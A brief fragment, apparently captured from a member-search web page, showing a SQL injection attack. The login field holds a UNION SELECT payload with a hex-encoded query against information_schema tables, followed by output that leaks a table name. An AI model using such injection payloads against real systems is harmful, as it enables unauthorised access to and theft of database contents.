 Home | Search
Search member:
Login: Search
Results
[+] Requested login: abc' union select
0x2720756e696f6e2073656c65637420312c7461626c655f6e616d652066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c65732
-
[+] Found ID: 1
[+] Email: users